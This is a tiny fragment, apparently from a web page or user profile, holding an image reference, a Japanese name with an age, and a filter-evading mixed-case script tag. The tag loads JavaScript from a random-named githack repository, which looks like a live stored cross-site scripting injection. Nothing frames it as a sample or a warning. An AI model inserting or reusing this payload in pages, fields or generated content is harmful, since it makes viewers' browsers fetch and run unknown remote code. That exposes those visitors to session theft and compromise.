 まこと(24<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)